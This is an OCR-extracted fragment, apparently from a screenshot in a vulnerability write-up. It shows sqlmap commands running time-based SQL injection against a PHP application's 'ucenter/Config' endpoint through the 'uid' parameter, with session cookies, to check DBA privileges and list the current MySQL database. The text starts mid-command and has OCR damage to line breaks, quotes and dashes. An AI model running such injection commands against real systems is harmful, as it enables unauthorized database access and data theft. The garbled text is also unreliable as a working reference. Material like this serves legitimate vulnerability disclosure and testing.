
PHPSESSID=hvvkoc2sef0l1kemdrvnknd2s7;
UM_distinctid=16bda55e991192-05e2b3083ccb28-
1368624a-144000-16bda55e992c7;
CNZZDATA1254932726=287816123-1562732483-
%7C1562738136″ –batch –technique=T –dbms “mysql” –is-
dba
sqlmap.py -u “http://localhost/index.php?
s=/ucenter/Config/&uid=1*” –cookie ”
PHPSESSID=hvvkoc2sef0l1kemdrvnknd2s7;
UM_distinctid=16bda55e991192-05e2b3083ccb28-
1368624a-144000-16bda55e992c7;
CNZZDATA1254932726=287816123-1562732483-
%7C1562738136″ –batch –technique=T –dbms “mysql” –
current-db